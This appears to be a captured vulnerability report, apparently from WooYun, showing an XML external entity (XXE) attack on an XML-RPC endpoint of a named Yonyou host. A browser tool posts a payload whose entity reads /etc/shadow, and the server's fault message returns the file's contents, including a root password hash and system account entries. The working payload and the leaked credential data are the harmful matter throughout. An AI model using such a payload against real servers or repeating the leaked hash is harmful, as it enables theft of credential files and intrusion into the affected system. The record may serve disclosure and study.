 Load URL
http://my.yonyou.com/xmlrpc
Split URL
Execute
Enable Post data Enable Referrer
data
<?xml version="1.0"?> <!DOCTYPE foo [<!ELEMENT methodName ANY ><!ENTITY xxe SYSTEM "file:///etc/shadow" >]><methodCall> <methodName>&xxe;</methodName></methodCall>
XML 文件并未包含任何关联的样式信息。文档树显示如下。
methodResponse>
<fault>
– <value>
– <struct>
– <member>
<name>faultString</name>
– <value>
No such handler: root:$1$OADY/Evv$nxp60RXvYYuXPtSVrvDaT.:16461:0:99999:7::: bin:*:15454:0:99999:7::: daemon:*:15454:0:99999:7::: adm:*:15454:0:99999:7:::
lp:*:15454:0:99999:7::: sync:*:15454:0:99999:7::: shutdown:*:15454:0:99999:7::: halt:*:15454:0:99999:7::: mail:*:15454:0:99999:7::: news:*:15454:0:99999:7:::
uucp:*:15454:0:99999:7::: operator:*:15454:0:99999:7::: games:*:15454:0:99999:7::: gopher:*:15454:0:99999:7::: ftp:*:15454:0:99999:7::: nobody:*:15454:0:99999:7:::
nscd:!!:15454:0:99999:7::: vcsa:!!:15454:0:99999:7::: pcap:!!:15454:0:99999:7::: ntp:!!:15454:0:99999:7::: dbus:!!:15454:0:99999:7::: avahi:!!:15454:0:99999:7:::
rpc:!!:15454:0:99999:7::: mailnull:!!:15454:0:99999:7::: smmsp:!!:15454:0:99999:7::: sshd:!!:15454:0:99999:7::: rpcuser:!!:15454:0:99999:7::: nfsnobody:!!:15454:0:99999:7:::
xfs:!!:15454:0:99999:7::: haldaemon:!!:15454:0:99999:7::: avahi-autoipd:!!:15454:0:99999:7::: gdm:!!:15454:0:99999:7::: sabayon:!!:15454:0:99999:7::: ganglia:!!:15474::::::
lrg:!!:15834:0:99999:7:::
</value>
</member>
– <member>
<name>faultCode</name>
www.wooyun.org